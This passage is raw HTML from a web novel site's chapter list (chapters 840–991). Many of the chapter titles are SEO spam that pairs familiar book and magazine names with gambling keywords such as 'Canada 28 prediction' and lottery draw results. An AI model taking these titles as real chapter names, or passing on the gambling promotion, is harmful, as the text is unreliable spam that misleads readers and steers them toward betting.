href="http://www.52sps.com/read/hunan/840.html">第840章 步步惊心 在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-29 09:25:41</span></div><div class="chapter-item" data-index="840"><a href="http://www.52sps.com/read/hunan/841.html">第841章 肥水不流外人田小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-30 17:27:53</span></div><div class="chapter-item" data-index="841"><a href="http://www.52sps.com/read/hunan/842.html">第842章 练气五千年小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-08-31 05:16:04</span></div><div class="chapter-item" data-index="842"><a href="http://www.52sps.com/read/hunan/843.html">第843章 穿越言情小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-01 14:10:08</span></div><div class="chapter-item" data-index="843"><a href="http://www.52sps.com/read/hunan/844.html">第844章 在线阅读图书馆</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-02 10:31:23</span></div><div class="chapter-item" data-index="844"><a href="http://www.52sps.com/read/hunan/845.html">第845章 校园言情小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-03 01:06:52</span></div><div class="chapter-item" data-index="845"><a href="http://www.52sps.com/read/hunan/846.html">第846章 狼王梦在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-04 13:35:10</span></div><div class="chapter-item" data-index="846"><a href="http://www.52sps.com/read/hunan/847.html">第847章 轻轻走向完美开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-05 21:15:17</span></div><div class="chapter-item" data-index="847"><a href="http://www.52sps.com/read/hunan/848.html">第848章 叶辰萧初然28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-06 16:04:57</span></div><div class="chapter-item" data-index="848"><a href="http://www.52sps.com/read/hunan/849.html">第849章 老马识途小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-07 06:21:02</span></div><div class="chapter-item" data-index="849"><a href="http://www.52sps.com/read/hunan/850.html">第850章 灵修版圣经在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-08 16:51:14</span></div><div class="chapter-item" data-index="850"><a href="http://www.52sps.com/read/hunan/851.html">第851章 穿越小说吧</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-09 07:20:54</span></div><div class="chapter-item" data-index="851"><a href="http://www.52sps.com/read/hunan/852.html">第852章 琼瑶小说全集</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-10 22:43:57</span></div><div class="chapter-item" data-index="852"><a href="http://www.52sps.com/read/hunan/853.html">第853章 苏菲加拿大28预测小说最新</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-11 19:42:44</span></div><div class="chapter-item" data-index="853"><a href="http://www.52sps.com/read/hunan/854.html">第854章 小说下载阅读软件</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-12 15:51:02</span></div><div class="chapter-item" data-index="854"><a href="http://www.52sps.com/read/hunan/855.html">第855章 小说官途全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-13 10:15:02</span></div><div class="chapter-item" data-index="855"><a href="http://www.52sps.com/read/hunan/856.html">第856章 楚风云沐晴开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-14 20:39:10</span></div><div class="chapter-item" data-index="856"><a href="http://www.52sps.com/read/hunan/857.html">第857章 成人28预测小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-15 16:59:02</span></div><div class="chapter-item" data-index="857"><a href="http://www.52sps.com/read/hunan/858.html">第858章 苏暖暖厉衍琛预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-16 13:49:41</span></div><div class="chapter-item" data-index="858"><a href="http://www.52sps.com/read/hunan/859.html">第859章 参考消息电子版加拿大在线预测环球时报</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-17 14:57:24</span></div><div class="chapter-item" data-index="859"><a href="http://www.52sps.com/read/hunan/860.html">第860章 豆豆小说加拿大28阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-18 18:44:00</span></div><div class="chapter-item" data-index="860"><a href="http://www.52sps.com/read/hunan/861.html">第861章 夏夕绾陆寒霆小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-19 10:27:57</span></div><div class="chapter-item" data-index="861"><a href="http://www.52sps.com/read/hunan/862.html">第862章 顾芒陆承洲小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-20 00:59:58</span></div><div class="chapter-item" data-index="862"><a href="http://www.52sps.com/read/hunan/863.html">第863章 亚洲龙腾小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-21 05:30:06</span></div><div class="chapter-item" data-index="863"><a href="http://www.52sps.com/read/hunan/864.html">第864章 唐煜裴七七小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-22 19:37:55</span></div><div class="chapter-item" data-index="864"><a href="http://www.52sps.com/read/hunan/865.html">第865章 林天加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-23 14:44:18</span></div><div class="chapter-item" data-index="865"><a href="http://www.52sps.com/read/hunan/866.html">第866章 eread电子书阅读器</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-24 01:32:08</span></div><div class="chapter-item" data-index="866"><a href="http://www.52sps.com/read/hunan/867.html">第867章 至尊神皇叶尘池瑶开奖小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-25 08:49:06</span></div><div class="chapter-item" data-index="867"><a href="http://www.52sps.com/read/hunan/868.html">第868章 御书屋免费自由阅读小说网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-26 20:30:33</span></div><div class="chapter-item" data-index="868"><a href="http://www.52sps.com/read/hunan/869.html">第869章 421pdf在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-27 05:37:43</span></div><div class="chapter-item" data-index="869"><a href="http://www.52sps.com/read/hunan/870.html">第870章 秦青的加拿大28开奖在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-28 00:31:01</span></div><div class="chapter-item" data-index="870"><a href="http://www.52sps.com/read/hunan/871.html">第871章 沈浩然秦菲雪pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-29 00:41:32</span></div><div class="chapter-item" data-index="871"><a href="http://www.52sps.com/read/hunan/872.html">第872章 一世巅峰林炎小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-09-30 10:25:47</span></div><div class="chapter-item" data-index="872"><a href="http://www.52sps.com/read/hunan/873.html">第873章 羊皮卷在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-01 17:22:35</span></div><div class="chapter-item" data-index="873"><a href="http://www.52sps.com/read/hunan/874.html">第874章 乡土小说免费全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-02 13:43:09</span></div><div class="chapter-item" data-index="874"><a href="http://www.52sps.com/read/hunan/875.html">第875章 荆棘鸟在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-03 01:31:17</span></div><div class="chapter-item" data-index="875"><a href="http://www.52sps.com/read/hunan/876.html">第876章 医妃难求小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-04 09:43:10</span></div><div class="chapter-item" data-index="876"><a href="http://www.52sps.com/read/hunan/877.html">第877章 加拿大28开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-05 12:37:45</span></div><div class="chapter-item" data-index="877"><a href="http://www.52sps.com/read/hunan/878.html">第878章 三十而已原著在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-06 02:49:16</span></div><div class="chapter-item" data-index="878"><a href="http://www.52sps.com/read/hunan/879.html">第879章 株林野史在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-07 17:13:32</span></div><div class="chapter-item" data-index="879"><a href="http://www.52sps.com/read/hunan/880.html">第880章 三生三世十里桃花小说全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-08 18:45:27</span></div><div class="chapter-item" data-index="880"><a href="http://www.52sps.com/read/hunan/881.html">第881章 莫言小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-09 11:23:09</span></div><div class="chapter-item" data-index="881"><a href="http://www.52sps.com/read/hunan/882.html">第882章 半月谈电子版在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-10 08:19:19</span></div><div class="chapter-item" data-index="882"><a href="http://www.52sps.com/read/hunan/883.html">第883章 茅山后裔在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-11 03:05:51</span></div><div class="chapter-item" data-index="883"><a href="http://www.52sps.com/read/hunan/884.html">第884章 藏海花在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-12 20:07:14</span></div><div class="chapter-item" data-index="884"><a href="http://www.52sps.com/read/hunan/885.html">第885章 猫武士在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-13 00:30:11</span></div><div class="chapter-item" data-index="885"><a href="http://www.52sps.com/read/hunan/886.html">第886章 黎景致陵懿小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-14 16:40:45</span></div><div class="chapter-item" data-index="886"><a href="http://www.52sps.com/read/hunan/887.html">第887章 大众投资指南在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-15 02:27:11</span></div><div class="chapter-item" data-index="887"><a href="http://www.52sps.com/read/hunan/888.html">第888章 上官若离东溟加拿大预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-16 05:18:38</span></div><div class="chapter-item" data-index="888"><a href="http://www.52sps.com/read/hunan/889.html">第889章 堕泪之吻小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-17 01:09:37</span></div><div class="chapter-item" data-index="889"><a href="http://www.52sps.com/read/hunan/890.html">第890章 苏暖暖厉衍琛预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-18 03:37:57</span></div><div class="chapter-item" data-index="890"><a href="http://www.52sps.com/read/hunan/891.html">第891章 风起苍岚小说阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-19 23:45:15</span></div><div class="chapter-item" data-index="891"><a href="http://www.52sps.com/read/hunan/892.html">第892章 吴东加拿大28小说目录</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-20 12:24:04</span></div><div class="chapter-item" data-index="892"><a href="http://www.52sps.com/read/hunan/893.html">第893章 穷爸爸富爸爸在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-21 22:38:07</span></div><div class="chapter-item" data-index="893"><a href="http://www.52sps.com/read/hunan/894.html">第894章 八荒战神陈八荒小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-22 22:42:23</span></div><div class="chapter-item" data-index="894"><a href="http://www.52sps.com/read/hunan/895.html">第895章 金屋梦在线28预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-23 00:28:02</span></div><div class="chapter-item" data-index="895"><a href="http://www.52sps.com/read/hunan/896.html">第896章 高考小说阅读答题技巧</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-24 10:23:40</span></div><div class="chapter-item" data-index="896"><a href="http://www.52sps.com/read/hunan/897.html">第897章 微微一笑很28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-25 06:27:07</span></div><div class="chapter-item" data-index="897"><a href="http://www.52sps.com/read/hunan/898.html">第898章 生命时报28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-26 13:47:04</span></div><div class="chapter-item" data-index="898"><a href="http://www.52sps.com/read/hunan/899.html">第899章 后宫如懿传3在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-27 22:51:10</span></div><div class="chapter-item" data-index="899"><a href="http://www.52sps.com/read/hunan/900.html">第900章 林云王雪加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-28 10:17:45</span></div><div class="chapter-item" data-index="900"><a href="http://www.52sps.com/read/hunan/901.html">第901章 小说叶辰全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-29 16:02:08</span></div><div class="chapter-item" data-index="901"><a href="http://www.52sps.com/read/hunan/902.html">第902章 桑甜栾城言加拿大预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-30 03:31:03</span></div><div class="chapter-item" data-index="902"><a href="http://www.52sps.com/read/hunan/903.html">第903章 赵兰梅是个走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-10-31 08:38:28</span></div><div class="chapter-item" data-index="903"><a href="http://www.52sps.com/read/hunan/904.html">第904章 娇妻似火走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-01 07:09:31</span></div><div class="chapter-item" data-index="904"><a href="http://www.52sps.com/read/hunan/905.html">第905章 凉落席靳南小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-02 15:45:59</span></div><div class="chapter-item" data-index="905"><a href="http://www.52sps.com/read/hunan/906.html">第906章 绝世唐门在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-03 08:44:52</span></div><div class="chapter-item" data-index="906"><a href="http://www.52sps.com/read/hunan/907.html">第907章 三十而已加拿大预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-04 09:28:33</span></div><div class="chapter-item" data-index="907"><a href="http://www.52sps.com/read/hunan/908.html">第908章 基督教书籍在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-05 03:31:14</span></div><div class="chapter-item" data-index="908"><a href="http://www.52sps.com/read/hunan/909.html">第909章 预测小说合集阅读8</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-06 07:31:46</span></div><div class="chapter-item" data-index="909"><a href="http://www.52sps.com/read/hunan/910.html">第910章 吴峥唐加拿大28预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-07 06:16:19</span></div><div class="chapter-item" data-index="910"><a href="http://www.52sps.com/read/hunan/911.html">第911章 千山暮雪小说在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-08 09:50:00</span></div><div class="chapter-item" data-index="911"><a href="http://www.52sps.com/read/hunan/912.html">第912章 灿烂千阳28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-09 15:20:22</span></div><div class="chapter-item" data-index="912"><a href="http://www.52sps.com/read/hunan/913.html">第913章 厚黑学加拿大在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-10 18:14:17</span></div><div class="chapter-item" data-index="913"><a href="http://www.52sps.com/read/hunan/914.html">第914章 霍凌沉年雅璇的小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-11 19:42:38</span></div><div class="chapter-item" data-index="914"><a href="http://www.52sps.com/read/hunan/915.html">第915章 东野圭吾走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-12 17:44:41</span></div><div class="chapter-item" data-index="915"><a href="http://www.52sps.com/read/hunan/916.html">第916章 九龙拉棺小说免费全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-13 13:42:04</span></div><div class="chapter-item" data-index="916"><a href="http://www.52sps.com/read/hunan/917.html">第917章 夏雨程响pc28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-14 12:25:02</span></div><div class="chapter-item" data-index="917"><a href="http://www.52sps.com/read/hunan/918.html">第918章 白说在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-15 16:29:16</span></div><div class="chapter-item" data-index="918"><a href="http://www.52sps.com/read/hunan/919.html">第919章 杂志加拿大28在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-16 23:05:07</span></div><div class="chapter-item" data-index="919"><a href="http://www.52sps.com/read/hunan/920.html">第920章 生命时报28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-17 04:23:25</span></div><div class="chapter-item" data-index="920"><a href="http://www.52sps.com/read/hunan/921.html">第921章 怪物大师在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-18 03:38:02</span></div><div class="chapter-item" data-index="921"><a href="http://www.52sps.com/read/hunan/922.html">第922章 楚洛寒龙枭加拿大28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-19 02:26:43</span></div><div class="chapter-item" data-index="922"><a href="http://www.52sps.com/read/hunan/923.html">第923章 盗墓笔记6在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-20 16:36:32</span></div><div class="chapter-item" data-index="923"><a href="http://www.52sps.com/read/hunan/924.html">第924章 在线阅读英语</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-21 01:30:19</span></div><div class="chapter-item" data-index="924"><a href="http://www.52sps.com/read/hunan/925.html">第925章 江南加拿大28预测林若兰小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-22 02:31:58</span></div><div class="chapter-item" data-index="925"><a href="http://www.52sps.com/read/hunan/926.html">第926章 在线加拿大28预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-23 21:20:17</span></div><div class="chapter-item" data-index="926"><a href="http://www.52sps.com/read/hunan/927.html">第927章 风起预测28全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-24 15:20:25</span></div><div class="chapter-item" data-index="927"><a href="http://www.52sps.com/read/hunan/928.html">第928章 红高粱小说在线开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-25 01:34:06</span></div><div class="chapter-item" data-index="928"><a href="http://www.52sps.com/read/hunan/929.html">第929章 起点小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-26 15:41:30</span></div><div class="chapter-item" data-index="929"><a href="http://www.52sps.com/read/hunan/930.html">第930章 在线预测阅读网站</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-27 04:43:17</span></div><div class="chapter-item" data-index="930"><a href="http://www.52sps.com/read/hunan/931.html">第931章 狡猾的风水相师在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-28 13:33:33</span></div><div class="chapter-item" data-index="931"><a href="http://www.52sps.com/read/hunan/932.html">第932章 傅沉寒28预测小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-29 21:38:35</span></div><div class="chapter-item" data-index="932"><a href="http://www.52sps.com/read/hunan/933.html">第933章 九龙拉棺小说免费全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-11-30 20:22:45</span></div><div class="chapter-item" data-index="933"><a href="http://www.52sps.com/read/hunan/934.html">第934章 360小说网在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-01 18:42:05</span></div><div class="chapter-item" data-index="934"><a href="http://www.52sps.com/read/hunan/935.html">第935章 美丽新世界开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-02 22:16:26</span></div><div class="chapter-item" data-index="935"><a href="http://www.52sps.com/read/hunan/936.html">第936章 短篇小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-03 10:48:15</span></div><div class="chapter-item" data-index="936"><a href="http://www.52sps.com/read/hunan/937.html">第937章 凌云小说全部目录</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-04 11:12:39</span></div><div class="chapter-item" data-index="937"><a href="http://www.52sps.com/read/hunan/938.html">第938章 军装下的绕指柔小说开奖全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-05 09:31:56</span></div><div class="chapter-item" data-index="938"><a href="http://www.52sps.com/read/hunan/939.html">第939章 小说电子书阅读器</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-06 09:22:51</span></div><div class="chapter-item" data-index="939"><a href="http://www.52sps.com/read/hunan/940.html">第940章 琼瑶小说全集阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-07 07:05:25</span></div><div class="chapter-item" data-index="940"><a href="http://www.52sps.com/read/hunan/941.html">第941章 陈宁宋娉婷加拿大预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-08 01:08:20</span></div><div class="chapter-item" data-index="941"><a href="http://www.52sps.com/read/hunan/942.html">第942章 小清欢在线全文阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-09 07:09:33</span></div><div class="chapter-item" data-index="942"><a href="http://www.52sps.com/read/hunan/943.html">第943章 我的前半生在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-10 11:26:30</span></div><div class="chapter-item" data-index="943"><a href="http://www.52sps.com/read/hunan/944.html">第944章 叶晨夏若雪小说最新章节</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-11 09:02:53</span></div><div class="chapter-item" data-index="944"><a href="http://www.52sps.com/read/hunan/945.html">第945章 凌依然萧子期小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-12 20:49:21</span></div><div class="chapter-item" data-index="945"><a href="http://www.52sps.com/read/hunan/946.html">第946章 夏笙暖宫非寒小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-13 04:16:44</span></div><div class="chapter-item" data-index="946"><a href="http://www.52sps.com/read/hunan/947.html">第947章 烈火青春在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-14 08:55:34</span></div><div class="chapter-item" data-index="947"><a href="http://www.52sps.com/read/hunan/948.html">第948章 大主宰txt全集阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-15 07:02:24</span></div><div class="chapter-item" data-index="948"><a href="http://www.52sps.com/read/hunan/949.html">第949章 活着加拿大28在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-16 22:37:29</span></div><div class="chapter-item" data-index="949"><a href="http://www.52sps.com/read/hunan/950.html">第950章 唐宁墨霆小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-17 09:33:50</span></div><div class="chapter-item" data-index="950"><a href="http://www.52sps.com/read/hunan/951.html">第951章 厚黑学加拿大在线预测阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-18 08:05:05</span></div><div class="chapter-item" data-index="951"><a href="http://www.52sps.com/read/hunan/952.html">第952章 洛诗涵和战寒爵加拿大预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-19 06:24:40</span></div><div class="chapter-item" data-index="952"><a href="http://www.52sps.com/read/hunan/953.html">第953章 王城陈蓉开奖结果</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-20 00:55:16</span></div><div class="chapter-item" data-index="953"><a href="http://www.52sps.com/read/hunan/954.html">第954章 武动乾坤小说阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-21 08:45:53</span></div><div class="chapter-item" data-index="954"><a href="http://www.52sps.com/read/hunan/955.html">第955章 读者杂志在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-22 20:19:36</span></div><div class="chapter-item" data-index="955"><a href="http://www.52sps.com/read/hunan/956.html">第956章 威海晚报预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-23 14:10:24</span></div><div class="chapter-item" data-index="956"><a href="http://www.52sps.com/read/hunan/957.html">第957章 蚯蚓的日记在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-24 08:09:11</span></div><div class="chapter-item" data-index="957"><a href="http://www.52sps.com/read/hunan/958.html">第958章 茅山后裔在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-25 14:16:04</span></div><div class="chapter-item" data-index="958"><a href="http://www.52sps.com/read/hunan/959.html">第959章 豆豆小说加拿大28阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-26 01:19:07</span></div><div class="chapter-item" data-index="959"><a href="http://www.52sps.com/read/hunan/960.html">第960章 窃窃私语李青小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-27 19:45:45</span></div><div class="chapter-item" data-index="960"><a href="http://www.52sps.com/read/hunan/961.html">第961章 御书屋免费自由阅读小说网</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-28 16:42:29</span></div><div class="chapter-item" data-index="961"><a href="http://www.52sps.com/read/hunan/962.html">第962章 威海晚报预测28</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-29 21:12:37</span></div><div class="chapter-item" data-index="962"><a href="http://www.52sps.com/read/hunan/963.html">第963章 香艳丛书在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-30 19:41:17</span></div><div class="chapter-item" data-index="963"><a href="http://www.52sps.com/read/hunan/964.html">第964章 盗墓笔记7在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2024-12-31 12:35:42</span></div><div class="chapter-item" data-index="964"><a href="http://www.52sps.com/read/hunan/965.html">第965章 顾柠安叶昱城小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-01 18:48:20</span></div><div class="chapter-item" data-index="965"><a href="http://www.52sps.com/read/hunan/966.html">第966章 顾柠安叶昱城小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-02 19:35:33</span></div><div class="chapter-item" data-index="966"><a href="http://www.52sps.com/read/hunan/967.html">第967章 黎景致陵懿小说大结局</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-03 07:33:48</span></div><div class="chapter-item" data-index="967"><a href="http://www.52sps.com/read/hunan/968.html">第968章 可爱小说pc预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-04 03:45:23</span></div><div class="chapter-item" data-index="968"><a href="http://www.52sps.com/read/hunan/969.html">第969章 掌中之物28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-05 01:12:02</span></div><div class="chapter-item" data-index="969"><a href="http://www.52sps.com/read/hunan/970.html">第970章 凌依然加拿大28预测小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-06 05:08:58</span></div><div class="chapter-item" data-index="970"><a href="http://www.52sps.com/read/hunan/971.html">第971章 都市仙尊洛尘在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-07 07:40:00</span></div><div class="chapter-item" data-index="971"><a href="http://www.52sps.com/read/hunan/972.html">第972章 (御宅屋) 自由的小说阅读网</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-08 19:40:36</span></div><div class="chapter-item" data-index="972"><a href="http://www.52sps.com/read/hunan/973.html">第973章 洛诗涵和战寒爵加拿大28</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-09 11:34:56</span></div><div class="chapter-item" data-index="973"><a href="http://www.52sps.com/read/hunan/974.html">第974章 纪川城盛柒柒小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-10 00:18:47</span></div><div class="chapter-item" data-index="974"><a href="http://www.52sps.com/read/hunan/975.html">第975章 笑猫日记在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-11 00:19:16</span></div><div class="chapter-item" data-index="975"><a href="http://www.52sps.com/read/hunan/976.html">第976章 萧破天楚雨馨28预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-12 10:50:35</span></div><div class="chapter-item" data-index="976"><a href="http://www.52sps.com/read/hunan/977.html">第977章 顾暖陆霆琛小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-13 17:25:57</span></div><div class="chapter-item" data-index="977"><a href="http://www.52sps.com/read/hunan/978.html">第978章 藏地密码9在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-14 01:01:26</span></div><div class="chapter-item" data-index="978"><a href="http://www.52sps.com/read/hunan/979.html">第979章 服装杂志在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-15 06:31:57</span></div><div class="chapter-item" data-index="979"><a href="http://www.52sps.com/read/hunan/980.html">第980章 陆凉微龙鞅开奖走势</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-16 07:56:58</span></div><div class="chapter-item" data-index="980"><a href="http://www.52sps.com/read/hunan/981.html">第981章 小说阅读网作者中心</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-17 11:53:48</span></div><div class="chapter-item" data-index="981"><a href="http://www.52sps.com/read/hunan/982.html">第982章 叶君临李子染小说全文</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-18 05:00:46</span></div><div class="chapter-item" data-index="982"><a href="http://www.52sps.com/read/hunan/983.html">第983章 手机小说阅读软件</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-19 05:14:30</span></div><div class="chapter-item" data-index="983"><a href="http://www.52sps.com/read/hunan/984.html">第984章 亲密育儿百科在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-20 09:28:40</span></div><div class="chapter-item" data-index="984"><a href="http://www.52sps.com/read/hunan/985.html">第985章 免费追书小说28开奖</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-21 18:24:14</span></div><div class="chapter-item" data-index="985"><a href="http://www.52sps.com/read/hunan/986.html">第986章 叶尘池瑶小说全文预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-22 13:23:58</span></div><div class="chapter-item" data-index="986"><a href="http://www.52sps.com/read/hunan/987.html">第987章 在线预测阅读网站</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-23 22:21:46</span></div><div class="chapter-item" data-index="987"><a href="http://www.52sps.com/read/hunan/988.html">第988章 英语沙龙在线预测</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-24 08:44:17</span></div><div class="chapter-item" data-index="988"><a href="http://www.52sps.com/read/hunan/989.html">第989章 时装杂志在线阅读</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-25 10:04:43</span></div><div class="chapter-item" data-index="989"><a href="http://www.52sps.com/read/hunan/990.html">第990章 长生女仙医小说</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-26 01:58:20</span></div><div class="chapter-item" data-index="990"><a href="http://www.52sps.com/read/hunan/991.html">第991章 加拿大28电子书阅读器哪个好</a><span class="chapter-time"><i class="ri-time-line"></i> 2025-01-27 15:38:31</span></div><div 